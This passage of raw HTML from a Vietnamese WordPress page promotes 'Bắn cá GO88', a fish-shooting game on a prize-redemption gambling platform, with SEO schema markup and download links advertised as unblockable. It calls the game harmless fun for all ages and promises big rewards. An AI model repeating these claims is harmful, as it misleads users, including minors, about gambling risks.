					url(https://localsearch.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.7) format("truetype"),
					url(https://localsearch.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.7) format("woff"),
					url(https://localsearch.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.7#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://localsearch.uk.com/wp-content/themes/flatsome/style.css?ver=3.19.7' type='text/css' media='all' />
<script type="text/javascript" src="https://localsearch.uk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://localsearch.uk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://localsearch.uk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://localsearch.uk.com/wp-json/wp/v2/posts/259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://localsearch.uk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://localsearch.uk.com/?p=259' />
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "LocalBusiness",
"additionalType": "https://en.wikipedia.org/wiki/Redemption_game ",
"name": "go88vndigital",
"alternateName": "Go88 | Link Tải App Chính Thức Mới Nhất 2025 [Không Bị Chặn]",
"keywords": "Go88",
"@id": "https://localsearch.uk.com/",
"logo": "https://localsearch.uk.com/wp-content/uploads/2025/12/logo-vn.png",
"image": "https://localsearch.uk.com/wp-content/uploads/2025/12/banner_go88.jpg",
"description": "Go88 cập nhật link tải app APK iOS không bị chặn, tốc độ truy cập nhanh nhất Đăng ký nhận ngay Code tân thủ và trải nghiệm Tài Xỉu MD5 công bằng
",
"hasMap": "https://www.google.com/maps/place/187+An+Ph%C3%BA+%C4%90%C3%B4ng+10,+An+Ph%C3%BA+%C4%90%C3%B4ng,+Qu%E1%BA%ADn+12,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.8530094,106.6965665,17z/data=!3m1!4b1!4m6!3m5!1s0x317528402332a9e9:0xe24f6f755bbbaae8!8m2!3d10.8530041!4d106.6991414!16s%2Fg%2F11j0sw7syb?entry=ttu",
"url": "https://localsearch.uk.com",
"telephone": "0703112424",
"priceRange": "100000VND-500000000VND",
"address": {
"@type": "PostalAddress",
"streetAddress": "187 An Phú Đông 10, An Phú Đông, Quận 12, Thành phố Hồ Chí Minh, Việt Nam
",
"addressLocality": "Quận 12",
"addressRegion": "Hồ Chí Minh",
"postalCode": "70000",
"addressCountry": "VN"
},
"geo": {
"@type": "GeoCoordinates",
"latitude": 10.8530094,
"longitude": 106.6965665
},
"openingHoursSpecification": {
"@type": "OpeningHoursSpecification",
"dayOfWeek": [
"Monday",
"Tuesday",
"Wednesday",
"Thursday",
"Friday",
"Saturday",
"Sunday"
],
"opens": "00:00",
"closes": "23:59"
},
"sameAs": [
"https://www.instagram.com/go88vndigital",
"https://www.youtube.com/@go88vndigital",
"https://www.facebook.com/go88vndigital",
"https://www.pinterest.com/go88vndigital",
"https://www.twitch.tv/go88vndigital",
"https://twitter.com/go88vndigital",
"https://vn.linkedin.com/in/go88vndigital",
"https://500px.com/p/go88vndigital",
"https://www.instagram.com/go88vndigital",
"https://trello.com/u/go88vndigital",
"https://www.diigo.com/profile/go88vndigital",
"https://sites.google.com/view/go88vndigital",
"https://myspace.com/go88vndigital",
"https://www.behance.net/go88vndigital",
"https://www.tumblr.com/go88vndigital",
"https://medium.com/@go88vndigital",
"https://hashnode.com/@go88vndigital",
"https://m.twitch.tv/go88vndigital",
"https://about.me/go88vndigital",
"https://go88vndigital.bandcamp.com/album/go88vndigital",
"https://go88vndigital.weebly.com/",
"https://vi.gta5-mods.com/users/go88vndigital"
]
}
</script>
<meta name="google-site-verification" content="T-wGqFboGdwSkbbiPp6QMTGhdgyrc1_FITQ2uNiV5CE" />
<meta name="google-site-verification" content="SKJ7Rs2MQAoMHDl3ncNWQ8FFzmZAghx6DPpIE7vYD-A" /><link rel="icon" href="https://localsearch.uk.com/wp-content/uploads/2025/12/cropped-go88-favicon-192x192-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://localsearch.uk.com/wp-content/uploads/2025/12/cropped-go88-favicon-192x192-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://localsearch.uk.com/wp-content/uploads/2025/12/cropped-go88-favicon-192x192-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://localsearch.uk.com/wp-content/uploads/2025/12/cropped-go88-favicon-192x192-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(204,204,204,0.9)}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://localsearch.uk.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://localsearch.uk.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://localsearch.uk.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://localsearch.uk.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://localsearch.uk.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://localsearch.uk.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://localsearch.uk.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-259 single-format-standard wp-theme-flatsome header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://localsearch.uk.com/" title="GO88VN" rel="home">
		<img width="800" height="400" src="https://localsearch.uk.com/wp-content/uploads/2025/12/logo_go88vn.png" class="header_logo header-logo" alt="GO88VN"/><img  width="800" height="400" src="https://localsearch.uk.com/wp-content/uploads/2025/12/logo_go88vn.png" class="header-logo-dark" alt="GO88VN"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-uppercase" >
              <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12 menu-item-design-default"><a href="https://localsearch.uk.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13 menu-item-design-default"><a href="https://localsearch.uk.com/huong-dan/" class="nav-top-link">Hướng dẫn GO88</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14 active menu-item-design-default"><a href="https://localsearch.uk.com/san-pham/" class="nav-top-link">Sản phẩm GO88</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://localsearch.uk.com/linkgo88" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>Đăng ký</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="https://localsearch.uk.com/linkgo88" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>Đăng nhập</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav show-for-medium">
    <div class="flex-row container">

            
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="html header-button-1">
	<div class="header-button">
		<a href="https://localsearch.uk.com/linkgo88" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>Đăng ký</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="https://localsearch.uk.com/linkgo88" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>Đăng nhập</span>
	</a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-259" class="post-259 post type-post status-publish format-standard has-post-thumbnail hentry category-san-pham post-ftoc">
	<div class="article-inner has-shadow box-shadow-2 box-shadow-5-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://localsearch.uk.com/ban-ca-go88/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-15T05:06:52+00:00">Tháng 12 15, 2025</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://localsearch.uk.com/author/vincentnguyen/">nguyen vincent</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://localsearch.uk.com/ban-ca-go88/">
    <img width="800" height="400" src="https://localsearch.uk.com/wp-content/uploads/2025/12/ban-ca-go88.jpg" class="attachment-large size-large wp-post-image" alt="Bắn cá GO88" decoding="async" loading="lazy" srcset="https://localsearch.uk.com/wp-content/uploads/2025/12/ban-ca-go88.jpg 800w, https://localsearch.uk.com/wp-content/uploads/2025/12/ban-ca-go88-300x150.jpg 300w, https://localsearch.uk.com/wp-content/uploads/2025/12/ban-ca-go88-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">15</span><br>
		<span class="post-date-month is-small">Th12</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><a href="https://localsearch.uk.com/ban-ca-go88/"><b>Bắn cá GO88</b></a><span style="font-weight: 400;"> là trò chơi giải trí trực tuyến đang được nhiều người yêu thích nhờ sự kết hợp giữa đồ họa sinh động và cơ chế bắn cá đơn giản nhưng hấp dẫn. Khi tham gia người chơi không chỉ được thư giãn cực đã mà còn có cơ hội nhận thưởng khủng và nâng cao kỹ năng bắn cá thông qua các cấp độ khác nhau. Trò chơi được tối ưu hóa trên cả máy tính lẫn điện thoại, tạo sự thuận tiện và trải nghiệm mượt mà cho mọi người.</span></p>
<h2 id="ftoc-heading-1" class="ftwp-heading"><b>Tổng quan về Bắn cá GO88</b></h2><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-center"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-circle ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header" class="ftwp-header-clickable"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title"></button><span id="ftwp-header-title">Mục lục</span></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-none ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Tổng quan về Bắn cá GO88</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Giao diện và trải nghiệm hình ảnh vạn người mê</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Cách chơi Bắn cá GO88 hiệu quả</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Hệ thống thưởng và tính năng đặc biệt siêu giá trị</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Top 3 game Bắn cá hấp dẫn tại GO88</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Bắn cá thần tài</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Bắn cá săn kho báu</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-8"><span class="ftwp-text">Bắn cá Ola</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-9"><span class="ftwp-text">Kết luận</span></a></li></ol></nav></div></div>
<figure id="attachment_147" aria-describedby="caption-attachment-147" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-147" src="https://localsearch.uk.com/wp-content/uploads/2025/12/uu-diem-trai-nghiem-khi-tham-gia-ban-ca-go88.jpg" alt="Ưu điểm trải nghiệm khi tham gia Bắn cá GO88" width="800" height="400" srcset="https://localsearch.uk.com/wp-content/uploads/2025/12/uu-diem-trai-nghiem-khi-tham-gia-ban-ca-go88.jpg 800w, https://localsearch.uk.com/wp-content/uploads/2025/12/uu-diem-trai-nghiem-khi-tham-gia-ban-ca-go88-300x150.jpg 300w, https://localsearch.uk.com/wp-content/uploads/2025/12/uu-diem-trai-nghiem-khi-tham-gia-ban-ca-go88-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-147" class="wp-caption-text">Ưu điểm trải nghiệm khi tham gia Bắn cá GO88</figcaption></figure>
<p><b>Bắn cá GO88</b><span style="font-weight: 400;"> là sản phẩm giải trí trực tuyến được thiết kế nhằm mang đến cảm giác vui nhộn và kịch tính cho người chơi. Trò chơi sử dụng hệ thống điểm thưởng và cơ chế săn cá đa dạng, từ cá nhỏ dễ bắn đến cá lớn cần kỹ năng và chiến thuật. Người chơi sẽ được thử thách trong việc quản lý đạn, nhắm mục tiêu chính xác và phối hợp thời gian bắn phù hợp.</span></p>
<h3 id="ftoc-heading-2" class="ftwp-heading"><b>Giao diện và trải nghiệm hình ảnh vạn người mê</b></h3>
<p><span style="font-weight: 400;">Giao diện được thiết kế sinh động với màu sắc rực rỡ và hiệu ứng chuyển động mượt mà. Các màn hình bắn cá được bố trí khoa học, giúp người chơi dễ dàng quan sát các loại cá và điểm thưởng. </span></p>
<p><span style="font-weight: 400;">Đồ họa 3D sống động tạo cảm giác như đang lặn sâu dưới đại dương, mang đến trải nghiệm chân thực và thu hút người chơi. Mỗi cấp độ còn được bổ sung hiệu ứng âm thanh sống động tạo cảm giác hồi hộp khi cá xuất hiện và bị bắn trúng, từ đó tăng thêm sự hứng thú.</span></p>
<h3 id="ftoc-heading-3" class="ftwp-heading"><b>Cách chơi Bắn cá GO88 hiệu quả</b></h3>
<figure id="attachment_150" aria-describedby="caption-attachment-150" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-150" src="https://localsearch.uk.com/wp-content/uploads/2025/12/meo-choi-ban-ca-de-thang.jpg" alt="Mẹo chơi bắn cá dễ thắng" width="800" height="400" srcset="https://localsearch.uk.com/wp-content/uploads/2025/12/meo-choi-ban-ca-de-thang.jpg 800w, https://localsearch.uk.com/wp-content/uploads/2025/12/meo-choi-ban-ca-de-thang-300x150.jpg 300w, https://localsearch.uk.com/wp-content/uploads/2025/12/meo-choi-ban-ca-de-thang-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-150" class="wp-caption-text">Mẹo chơi bắn cá dễ thắng</figcaption></figure>
<p><span style="font-weight: 400;">Để chơi </span><b>Bắn cá GO88</b><span style="font-weight: 400;"> hiệu quả, người chơi cần hiểu cơ chế xuất hiện của từng loại cá và cách phân bổ đạn hợp lý. Những người mới bắt đầu nên ưu tiên bắn cá nhỏ để tích lũy điểm và quen với tốc độ di chuyển của các loại cá. Khi đã thành thạo, người chơi có thể thử sức với cá lớn để nhận thưởng giá trị hơn. </span></p>
<p><span style="font-weight: 400;">Kỹ năng nhắm chính xác và điều chỉnh tốc độ bắn hợp lý là yếu tố quan trọng giúp nâng cao thành tích. Chiến thuật hợp lý còn giúp tiết kiệm đạn và tối đa hóa phần thưởng trong mỗi ván chơi.</span></p>
<h3 id="ftoc-heading-4" class="ftwp-heading"><b>Hệ thống thưởng và tính năng đặc biệt siêu giá trị</b></h3>
<p><b>Bắn cá GO88</b><span style="font-weight: 400;"> không chỉ đơn thuần là trò chơi giải trí mà còn có hệ thống thưởng đa dạng. Người chơi khi hoàn thành các nhiệm vụ, vượt cấp độ hoặc bắn trúng những loại cá hiếm sẽ nhận được điểm thưởng và vật phẩm giá trị. </span></p>
<p><span style="font-weight: 400;">Các tính năng đặc biệt như bom cá, súng đa năng và kỹ năng tăng tốc bắn được tích hợp nhằm tạo trải nghiệm khác biệt và hấp dẫn. Hệ thống này giúp người chơi luôn cảm thấy hứng thú và muốn khám phá nhiều cấp độ hơn.</span></p>
<h2 id="ftoc-heading-5" class="ftwp-heading"><b>Top 3 game Bắn cá hấp dẫn tại GO88</b></h2>
<figure id="attachment_148" aria-describedby="caption-attachment-148" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-148" src="https://localsearch.uk.com/wp-content/uploads/2025/12/top-3-tua-game-ban-ca-noi-bat.jpg" alt="Top 3 tựa game bắn cá nổi bật" width="800" height="400" srcset="https://localsearch.uk.com/wp-content/uploads/2025/12/top-3-tua-game-ban-ca-noi-bat.jpg 800w, https://localsearch.uk.com/wp-content/uploads/2025/12/top-3-tua-game-ban-ca-noi-bat-300x150.jpg 300w, https://localsearch.uk.com/wp-content/uploads/2025/12/top-3-tua-game-ban-ca-noi-bat-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-148" class="wp-caption-text">Top 3 tựa game bắn cá nổi bật</figcaption></figure>
<p><b>Bắn cá GO88</b><span style="font-weight: 400;"> mang đến nhiều chế độ chơi khác nhau, trong đó nổi bật là ba trò chơi được nhiều người yêu thích nhất. Mỗi trò chơi có cơ chế và đặc điểm riêng, giúp người chơi không bị nhàm chán và có thể thử thách kỹ năng bắn cá theo nhiều cách khác nhau. </span></p>
<h3 id="ftoc-heading-6" class="ftwp-heading"><b>Bắn cá thần tài</b></h3>
<p><span style="font-weight: 400;">Bắn cá thần tài là phiên bản được nhiều người lựa chọn nhờ cơ chế xuất hiện cá hiếm thường xuyên và hệ thống phần thưởng hấp dẫn. Người chơi khi tham gia sẽ được trải nghiệm đồ họa sinh động, hiệu ứng ánh sáng nổi bật khi bắn trúng cá lớn. </span></p>
<p><span style="font-weight: 400;">Trò chơi không chỉ mang lại cảm giác hồi hộp mà còn giúp người chơi tích lũy điểm thưởng nhanh chóng. Kỹ năng nhắm mục tiêu và quản lý đạn là yếu tố quan trọng để đạt hiệu quả cao. Bắn cá GO88 ở phiên bản thần tài đặc biệt phù hợp cho người mới và những ai muốn vừa giải trí vừa kiếm thưởng.</span></p>
<h3 id="ftoc-heading-7" class="ftwp-heading"><b>Bắn cá săn kho báu</b></h3>
<p><span style="font-weight: 400;">Trong Bắn cá săn kho báu, người chơi được thử thách với cơ chế cá xuất hiện ngẫu nhiên và phần thưởng lớn ẩn trong những kho báu dưới đáy biển. Trò chơi đòi hỏi người chơi phải nhắm chính xác và phối hợp tốc độ bắn hợp lý để nhận thưởng tối đa. </span></p>
<p><span style="font-weight: 400;">Đồ họa sinh động và âm thanh sống động tạo cảm giác như đang lặn sâu dưới đại dương săn tìm kho báu. Phiên bản này của </span><b>Bắn cá GO88</b><span style="font-weight: 400;"> mang đến trải nghiệm độc đáo và cảm giác hồi hộp khi từng kho báu được mở ra và phần thưởng được cộng vào tài khoản.</span></p>
<h3 id="ftoc-heading-8" class="ftwp-heading"><b>Bắn cá Ola</b></h3>
<p><span style="font-weight: 400;">Bắn cá Ola là phiên bản tích hợp nhiều loại súng và tính năng đặc biệt, cho phép người chơi linh hoạt lựa chọn chiến thuật bắn cá phù hợp. Trò chơi cung cấp cá nhỏ, cá lớn và các sinh vật hiếm với điểm thưởng khác nhau, giúp người chơi cân nhắc kỹ thuật bắn để tối đa hóa lợi ích. </span></p>
<p><span style="font-weight: 400;">Việc sử dụng đúng loại súng và kỹ năng tăng tốc bắn sẽ giúp tích lũy điểm nhanh hơn. Bắn cá GO88 trong phiên bản đa năng mang đến trải nghiệm phong phú, thích hợp cho người chơi muốn thử sức ở nhiều cấp độ khác nhau.</span></p>
<h2 id="ftoc-heading-9" class="ftwp-heading"><b>Kết luận</b></h2>
<p><b>Bắn cá GO88</b><span style="font-weight: 400;"> là lựa chọn lý tưởng cho những ai muốn giải trí trực tuyến kết hợp kỹ năng và phần thưởng hấp dẫn. Trò chơi mang đến trải nghiệm sống động nhờ đồ họa và âm thanh chân thực, đồng thời hỗ trợ hệ thống thưởng phong phú. Khi nắm vững cách chơi, đăng ký và quản lý tài khoản, người chơi sẽ tận hưởng trọn vẹn tại </span><b>GO88</b><span style="font-weight: 400;"> mà không gặp trở ngại. Đây là nền tảng giải trí trực tuyến phù hợp cho mọi lứa tuổi và kỹ năng, giúp thư giãn và giải trí hiệu quả.</span></p>
<p>Xem thêm: <a href="https://localsearch.uk.com/game-bai-go88/"><strong>Game bài GO88 sảnh giải trí đổi thưởng hấp dẫn nhất Việt Nam</strong></a></p>
</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=B%E1%BA%AFn%20c%C3%A1%20GO88%20kh%C3%A1m%20ph%C3%A1%20%C4%91%E1%BA%A1i%20d%C6%B0%C6%A1ng%20tr%E1%BB%B1c%20tuy%E1%BA%BFn%20%C4%91%E1%BA%A7y%20k%E1%BB%8Bch%20t%C3%ADnh - https://localsearch.uk.com/ban-ca-go88/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://localsearch.uk.com/ban-ca-go88/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://localsearch.uk.com/ban-ca-go88/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://localsearch.uk.com/ban-ca-go88/&media=https://localsearch.uk.com/wp-content/uploads/2025/12/ban-ca-go88.jpg&description=B%E1%BA%AFn%20c%C3%A1%20GO88%20kh%C3%A1m%20ph%C3%A1%20%C4%91%E1%BA%A1i%20d%C6%B0%C6%A1ng%20tr%E1%BB%B1c%20tuy%E1%BA%BFn%20%C4%91%E1%BA%A7y%20k%E1%BB%8Bch%20t%C3%ADnh" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return 